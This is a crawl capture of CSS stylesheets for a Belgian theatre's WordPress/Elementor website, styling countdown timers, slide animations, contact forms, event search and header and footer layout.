    animation-name: xs_slideStyle;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
}

.xs_overlay_slide_right[class*="fade"]::before{
    position: absolute;
    content: '';
    background: #fff;
    width: 0;
    height: 100%;
    top: 0;
    right: 0;
    animation-name: xs_slideStyle;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
}

@keyframes xs_slideStyle{
    0%{
        width: 100%;
    }
    
    
    100%{
        width: 0;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c4ef808 */.elementor-13643 .elementor-element.elementor-element-c4ef808 .elementskit-timer-count {
    text-indent: 0;
    margin-left: -5px;
}
.elementor-13643 .elementor-element.elementor-element-c4ef808 .elementskit-countdown-timer.text-center {
    display: inline-flex;
}
.elementor-13643 .elementor-element.elementor-element-c4ef808 .xs-counter .elementskit-countdown-timer .elementskit-timer-container{
    position: relative;
}
.elementor-13643 .elementor-element.elementor-element-c4ef808 .xs-counter .ekit-wid-con .elementskit-countdown-time .elementskit-timer-containe{
    position: relative;
}
.elementor-13643 .elementor-element.elementor-element-c4ef808 .xs-counter .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:last-child::after{display:none;}

.elementor-13643 .elementor-element.elementor-element-c4ef808 .xs-counter .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container::after {
    position: absolute;
    content: ':';
    right: 40px;
    color: #f94743;
    top: 50%;
    font-size: 30px;
    transform: translateY(-50%);
}
@media (max-width:991px){
    .elementor-13643 .elementor-element.elementor-element-c4ef808 .xs-counter .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container::after {
   display: none;
}
}



.xs_overlay_slide_left[class*="fade"]::before{
    position: absolute;
    content: '';
    background: #fff;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    animation-name: xs_slideStyle;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
}

.xs_overlay_slide_right[class*="fade"]::before{
    position: absolute;
    content: '';
    background: #fff;
    width: 0;
    height: 100%;
    top: 0;
    right: 0;
    animation-name: xs_slideStyle;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
}

@keyframes xs_slideStyle{
    0%{
        width: 100%;
    }
    
    
    100%{
        width: 0;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-67f19c2 */.elementor-13643 .elementor-element.elementor-element-67f19c2 .elementskit-timer-count {
    text-indent: 0;
    margin-left: -5px;
}
.elementor-13643 .elementor-element.elementor-element-67f19c2 .elementskit-countdown-timer.text-center {
    display: inline-flex;
}
.elementor-13643 .elementor-element.elementor-element-67f19c2 .xs-counter .elementskit-countdown-timer .elementskit-timer-container{
    position: relative;
}
.elementor-13643 .elementor-element.elementor-element-67f19c2 .xs-counter .ekit-wid-con .elementskit-countdown-time .elementskit-timer-containe{
    position: relative;
}
.elementor-13643 .elementor-element.elementor-element-67f19c2 .xs-counter .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:last-child::after{display:none;}

.elementor-13643 .elementor-element.elementor-element-67f19c2 .xs-counter .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container::after {
    position: absolute;
    content: ':';
    right: 40px;
    color: #f94743;
    top: 50%;
    font-size: 30px;
    transform: translateY(-50%);
}
@media (max-width:991px){
    .elementor-13643 .elementor-element.elementor-element-67f19c2 .xs-counter .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container::after {
   display: none;
}
}



.xs_overlay_slide_left[class*="fade"]::before{
    position: absolute;
    content: '';
    background: #fff;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    animation-name: xs_slideStyle;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
}

.xs_overlay_slide_right[class*="fade"]::before{
    position: absolute;
    content: '';
    background: #fff;
    width: 0;
    height: 100%;
    top: 0;
    right: 0;
    animation-name: xs_slideStyle;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
}

@keyframes xs_slideStyle{
    0%{
        width: 100%;
    }
    
    
    100%{
        width: 0;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.theatremarignan.be/wp-content/uploads/sc-custom.css?ver=6.8.2
body_size: 1414
content:
.tnp-subscription input.tnp-submit {
  background-color: #f01a70 !important;
  border-radius: 5px;
  display: block;
  margin-left: auto;
}


.search-box input { color: #000 !important; }input[type="date"] {
  color: #000 !important;
}
@media only screen and (max-width: 1024px) {
  h3.ekit-heading--title { line-height: 41px !important; }
  form.events-search-form {text-align: center !important;}
  form.events-search-form input[type=date] {text-align: left !important;} }
div.search-box { margin-bottom: 5px !important; }
::-webkit-input-placeholder, form.events-search-form inout, form.events-search-form select { color: #000 !important;  opacity: 1; color: #000 !important;text-align: left !important;} 
:-moz-placeholder, form.events-search-form inout, form.events-search-form select { /* Firefox 18- */ color: #000 !important;  opacity: 1; color: #000 !important;text-align: left !important;} 
::-moz-placeholder, form.events-search-form inout, form.events-search-form select { /* Firefox 19+ */ color: #000 !important;  opacity: 1; color: #000 !important;text-align: left !important;} 
:-ms-input-placeholder, form.events-search-form inout, form.events-search-form select { color: #000 !important;  opacity: 1; color: #000 !important;text-align: left !important;}
}

h3.etn-title a {color: #202020 !important; } 
.xs-event-archive-wrap .etn-event-thumb .xs-event-term {
    background-color: #e4006f !important;
}
div.xs_social_share_widget.xs_share_url.wslu-main_content {display: none !important;} 
div.etn-event-category a { margin-bottom: 25px !important; }

@media only screen and (max-width: 1480px) { #rev_slider_1_1 rs-slide a img.tp-rs-img { max-width: 70% !important;  width: 70% !important; height: auto !important; left: 15% !important; }}
.xs-event-meta span.etn-event-location { display: none !important; }

div.not-found h2 {font-size: 0 !important;}
div.not-found h2:after { font-size: 30px !important;
    content: "Il n’y a pas de spectacle à cette date/catégorie pour l’instant";
}
div.not-found p {font-size: 0 !important;}
div.not-found p:after { font-size: 16px !important;
    content: "Veuillez réessayer plus tard ou rechercher dans une autre date/catégorie.";
}

@media only screen and (max-width: 1024px) {
   ol.breadcrumb { display: none !important; }
  .hp_searchbox { margin-top: -100px; }
          .banner-area {
        min-height: 250px !important;
    }
  }
  @media only screen and (max-width: 680px) {
        .banner-area {
        min-height: 150px !important;
    }
  .hp_searchbox { margin-top: -100px; }
  div.events-search-container form {display: block !important;}
}

@media only screen and (max-width: 1680px) { .schowacna13 { display: none !important; }}
/*
Header elementor-11317
Footer 11327
*/
.hp_search { z-index: 999!important; }
.header-logo img {
  transition: all .3s ease-in-out;
}
.elementor-11317 .ekit-sticky--effects .header-logo img {
  width: 80px;
}
.etn_evenex_search_wraper .etn_search_top_area_text {
  display: none;
}
.etn_search_bottom_area_text,
.etn-event-wrapper .rs_error_message_box {display: none;}

@media only screen and (min-width: 1025px) { .hideondesktop { display: none !important; }}

.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="email"],
.wpcf7 textarea {
  background: #f7f7f7;
  padding: 17px 25px;
  border: 1px solid;
  border-color: #f7f7f7;
  width: 100%;
}
.wpcf7-not-valid,
.wpcf7 input:active,
.wpcf7 input:focus {
  border-color: var(--e-global-color-primary);
}
.wpcf7 .single-row {
  margin-left: -15px;
  margin-right: -15px;
}
.wpcf7 .row > div,
.wpcf7 .single-row > div{
  padding: 10px;
}

.wpcf7 input::placeholder {
  color: #e3e3e3;
}
.wpcf7 input.metform-btn {
  padding: 17px 25px;
  border: 1px solid;
  background: var(--e-global-color-primary);
  color: #fff;
  border-radius: 5px;
}
.wpcf7 input.metform-btn:hover {
  background: var(--e-global-color-secondary);
}
.wpcf7 .row > .column input[type="tel"] {
  margin: 15px 0;
}
.etn-event-content-body .wpcf7 input[type="text"],
.etn-event-content-body .wpcf7 input[type="tel"],
.etn-event-content-body .wpcf7 input[type="email"],
.etn-event-content-body .wpcf7 select,
.etn-event-content-body .wpcf7 textarea {
  background: #F6F7FA;
  border-color: #EAECF1;
  border-radius: 6px;
}
.etn-event-content-body .wpcf7 select {
  padding: 10px;
}
.etn-event-content-body .wpcf7 .hours input[type="text"] {
  border-color: #FEB400;
}
.wpcf7 .single-row .hours {
  display: none;
}
@media (min-width: 768px) {
  .wpcf7 .row > div {
    width: 49%;
    margin: 0 .5%;
  }
  .wpcf7 .single-row > div {
    width: 99%;
    margin: 0 .5%
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.theatremarignan.be/wp-content/uploads/elementor/css/post-11317.css?ver=1760436598
body_size: 1644
content:
.elementor-11317 .elementor-element.elementor-element-db5cbc9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11317 .elementor-element.elementor-element-db5cbc9{overflow:visible;}.elementor-11317 .elementor-element.elementor-element-db5cbc9.ekit-sticky--active{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11317 .elementor-element.elementor-element-2276577{text-align:left;}.elementor-11317 .elementor-element.elementor-element-4c74390.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-31dc127{width:auto;max-width:auto;}.elementor-11317 .elementor-element.elementor-element-31dc127 .elementor-icon-wrapper{text-align:center;}.elementor-11317 .elementor-element.elementor-element-ae62dde{width:auto;max-width:auto;}.elementor-11317 .elementor-element.elementor-element-ae62dde .elementor-icon-wrapper{text-align:center;}.elementor-11317 .elementor-element.elementor-element-f43710b{width:var( --container-widget-width, 182px );max-width:182px;--container-widget-width:182px;--container-widget-flex-grow:0;}.elementor-11317 .elementor-element.elementor-element-f43710b > .elementor-widget-container{margin:0px 10px 0px 13px;}.elementor-11317 .elementor-element.elementor-element-714b806 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-11317 .elementor-element.elementor-element-714b806 .elementskit-btn{background-color:var( --e-global-color-primary );padding:10px 015px 10px 14px;border-style:none;}.elementor-11317 .elementor-element.elementor-element-714b806 .elementskit-btn:hover{background-color:var( --e-global-color-secondary );color:#ffffff;fill:#ffffff;}.elementor-11317 .elementor-element.elementor-element-714b806{width:auto;max-width:auto;}.elementor-11317 .elementor-element.elementor-element-714b806 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-11317 .elementor-element.elementor-element-714b806 .elementskit-btn > i, .elementor-11317 .elementor-element.elementor-element-714b806 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-11317 .elementor-element.elementor-element-714b806 .elementskit-btn > i, .rtl .elementor-11317 .elementor-element.elementor-element-714b806 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-11317 .elementor-element.elementor-element-f86bb3a{width:auto;max-width:auto;}.elementor-11317 .elementor-element.elementor-element-f86bb3a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-11317 .elementor-element.elementor-element-f86bb3a .ekit-sidebar-group{--transition-duration:0.5s;}.elementor-11317 .elementor-element.elementor-element-f86bb3a .ekit_navSidebar-button{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-f86bb3a .ekit_navSidebar-button svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-f86bb3a .ekit_navSidebar-button i{font-size:24px;}.elementor-11317 .elementor-element.elementor-element-f86bb3a .ekit_navSidebar-button svg{max-width:24px;}.elementor-11317 .elementor-element.elementor-element-f86bb3a .ekit_close-side-widget{color:#333;border-radius:50% 50% 50% 50%;padding:4px 7px 5px 7px;}.elementor-11317 .elementor-element.elementor-element-f86bb3a .ekit_close-side-widget svg path{stroke:#333;fill:#333;}.elementor-11317 .elementor-element.elementor-element-f86bb3a .ekit_close-side-widget i{font-size:20px;}.elementor-11317 .elementor-element.elementor-element-f86bb3a .ekit_close-side-widget svg{max-width:20px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb{width:100%;max-width:100%;}.elementor-11317 .elementor-element.elementor-element-70fd4fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-container{height:80px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a{font-family:"Archivo", Sans-serif;font-size:18px;font-weight:500;line-height:21px;color:#3C4144;padding:0px 10px 0px 0px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#041A57;fill:#041A57;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#041A57;fill:#041A57;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;padding:15px 30px 15px 30px;color:#3C4144;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#E54220;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#E54220;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#E54220;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#E54220;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#E54220 !important;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 5px 5px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 10px 10px;min-width:180px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger{float:right;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-primary );}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger:hover{border-style:solid;border-color:#E54220;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#E54220;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#E54220;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-close{color:#041A57;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-close:hover{color:#E54220;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-11317 .elementor-element.elementor-element-31dc127 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-11317 .elementor-element.elementor-element-31dc127 .elementor-icon{font-size:23px;}.elementor-11317 .elementor-element.elementor-element-31dc127 .elementor-icon svg{height:23px;}.elementor-11317 .elementor-element.elementor-element-ae62dde > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-11317 .elementor-element.elementor-element-ae62dde .elementor-icon{font-size:23px;}.elementor-11317 .elementor-element.elementor-element-ae62dde .elementor-icon svg{height:23px;}.elementor-11317 .elementor-element.elementor-element-f43710b{--container-widget-width:187px;--container-widget-flex-grow:0;width:var( --container-widget-width, 187px );max-width:187px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb{width:auto;max-width:auto;}.elementor-11317 .elementor-element.elementor-element-70fd4fb.elementor-element{--order:-99999 /* order start hack */;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-navbar-nav .elementskit-submenu-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:0px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger:hover{border-width:1px 1px 1px 1px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-11317 .elementor-element.elementor-element-db5cbc9{margin-top:0px;margin-bottom:0px;padding:0px 2px 0px 2px;}.elementor-11317 .elementor-element.elementor-element-b0d15f6{width:23%;}.elementor-11317 .elementor-element.elementor-element-b0d15f6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 010px 0px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-11317 .elementor-element.elementor-element-2276577 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11317 .elementor-element.elementor-element-4c74390{width:77%;}.elementor-11317 .elementor-element.elementor-element-31dc127 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-11317 .elementor-element.elementor-element-31dc127 .elementor-icon{font-size:26px;}.elementor-11317 .elementor-element.elementor-element-31dc127 .elementor-icon svg{height:26px;}.elementor-11317 .elementor-element.elementor-element-ae62dde > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-11317 .elementor-element.elementor-element-ae62dde .elementor-icon{font-size:26px;}.elementor-11317 .elementor-element.elementor-element-ae62dde .elementor-icon svg{height:26px;}.elementor-11317 .elementor-element.elementor-element-f43710b{width:var( --container-widget-width, 90px );max-width:90px;--container-widget-width:90px;--container-widget-flex-grow:0;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-11317 .elementor-element.elementor-element-70fd4fb .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}@media(min-width:768px){.elementor-11317 .elementor-element.elementor-element-b0d15f6{width:12%;}.elementor-11317 .elementor-element.elementor-element-4c74390{width:88%;}}

--- FILE ---
content_type: text/css
request_url: https://www.theatremarignan.be/wp-content/uploads/elementor/css/post-12862.css?ver=1760436598
body_size: 985
content:
.elementor-12862 .elementor-element.elementor-element-7498d07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 35px 0px 35px;overflow:visible;}.elementor-12862 .elementor-element.elementor-element-7498d07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12862 .elementor-element.elementor-element-abe7bf1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-12862 .elementor-element.elementor-element-ee39726 > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-12862 .elementor-element.elementor-element-ee39726{text-align:left;}.elementor-12862 .elementor-element.elementor-element-ee39726 img{width:71%;}.elementor-12862 .elementor-element.elementor-element-084a389 > .elementor-widget-container{padding:5px 0px 17px 0px;}.elementor-12862 .elementor-element.elementor-element-084a389 .elementskit-section-title-wraper .elementskit-section-title{color:#101010;font-size:24px;font-weight:700;}.elementor-12862 .elementor-element.elementor-element-084a389 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-12862 .elementor-element.elementor-element-084a389 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-12862 .elementor-element.elementor-element-084a389 .elementskit-section-title-wraper p{color:#000000;font-size:16px;line-height:26px;}.elementor-12862 .elementor-element.elementor-element-1e7fabf > .elementor-widget-container{padding:0px 0px 55px 0px;}.elementor-12862 .elementor-element.elementor-element-1e7fabf .elementskit-section-title-wraper .elementskit-section-title{color:#101010;font-size:24px;font-weight:700;}.elementor-12862 .elementor-element.elementor-element-1e7fabf .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-12862 .elementor-element.elementor-element-1e7fabf .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-12862 .elementor-element.elementor-element-1e7fabf .elementskit-section-title-wraper p{color:#000000;font-size:16px;line-height:26px;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-ea053ad > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-ea053ad > a svg path{stroke:#222222;fill:#222222;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-ea053ad > a:hover{color:#3B5998;background-color:#FFFFFF;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-ea053ad > a:hover svg path{stroke:#3B5998;fill:#3B5998;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-240592f > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-240592f > a svg path{stroke:#222222;fill:#222222;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-240592f > a:hover{color:#00ACEE;background-color:#FFFFFF;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-240592f > a:hover svg path{stroke:#00ACEE;fill:#00ACEE;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-cccc729 > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-cccc729 > a svg path{stroke:#222222;fill:#222222;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-cccc729 > a:hover{color:#25D366;background-color:#FFFFFF;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-cccc729 > a:hover svg path{stroke:#25D366;fill:#25D366;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-b7e3c2f > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-b7e3c2f > a svg path{stroke:#222222;fill:#222222;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-b7e3c2f > a:hover{color:#0E76A8;background-color:#FFFFFF;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-b7e3c2f > a:hover svg path{stroke:#0E76A8;fill:#0E76A8;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-5fb1550 > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-5fb1550 > a svg path{stroke:#222222;fill:#222222;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-5fb1550 > a:hover{color:#E13832;background-color:#FFFFFF;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .elementor-repeater-item-5fb1550 > a:hover svg path{stroke:#E13832;fill:#E13832;}.elementor-12862 .elementor-element.elementor-element-daf5b59 > .elementor-widget-container{margin:0px 0px 47px 0px;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .ekit_social_media{text-align:left;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:10% 10% 10% 10%;padding:0px 0px 0px 0px;width:45px;height:45px;line-height:44px;}.elementor-12862 .elementor-element.elementor-element-daf5b59 .ekit_social_media > li{display:inline-block;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-12862 .elementor-element.elementor-element-abe7bf1 > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-12862 .elementor-element.elementor-element-084a389 .elementskit-section-title-wraper p{color:#000000;}.elementor-12862 .elementor-element.elementor-element-1e7fabf .elementskit-section-title-wraper .elementskit-section-title{color:#101010;}.elementor-12862 .elementor-element.elementor-element-1e7fabf .elementskit-section-title-wraper p{color:#000000;}}

--- FILE ---
content_type: text/css
request_url: https://www.theatremarignan.be/wp-content/uploads/elementor/css/post-11327.css?ver=1760446369
body_size: 3036
content:
.elementor-11327 .elementor-element.elementor-element-1dc8601{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-11327 .elementor-element.elementor-element-2b7d010 .xs-scroll-box .BackTo{background-color:#FFFFFF;color:#E54220;border-radius:100px 100px 100px 100px;}.elementor-11327 .elementor-element.elementor-element-2b7d010 .xs-scroll-box .BackTo:hover{background-color:#E54220;color:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-2b7d010{width:auto;max-width:auto;top:813px;}body:not(.rtl) .elementor-11327 .elementor-element.elementor-element-2b7d010{right:50px;}body.rtl .elementor-11327 .elementor-element.elementor-element-2b7d010{left:50px;}.elementor-11327 .elementor-element.elementor-element-2b7d010 > .elementor-widget-container{border-style:solid;border-width:4px 4px 4px 4px;border-color:#041A57;border-radius:100px 100px 100px 100px;}.elementor-11327 .elementor-element.elementor-element-c9a99cb:not(.elementor-motion-effects-element-type-background), .elementor-11327 .elementor-element.elementor-element-c9a99cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FF599C 0%, #f2295b 100%);}.elementor-11327 .elementor-element.elementor-element-c9a99cb > .elementor-background-overlay{background-color:#000000;opacity:0.18;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11327 .elementor-element.elementor-element-c9a99cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;overflow:visible;}.elementor-bc-flex-widget .elementor-11327 .elementor-element.elementor-element-f9d253c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11327 .elementor-element.elementor-element-f9d253c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11327 .elementor-element.elementor-element-f9d253c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-11327 